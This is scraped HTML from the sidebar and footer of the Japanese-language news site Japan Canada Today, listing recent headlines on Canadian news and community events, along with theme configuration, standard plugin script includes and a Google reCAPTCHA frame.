        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-27889","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1404";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "234";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-27889","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3735";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696ebc2703bbb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"77d6829fe1","ip":"3.15.213.59","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.303 seconds, on 2026年1月19日 @ 3:20 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c_h396EG-pazBGj3VP6Ujg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768864811963');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>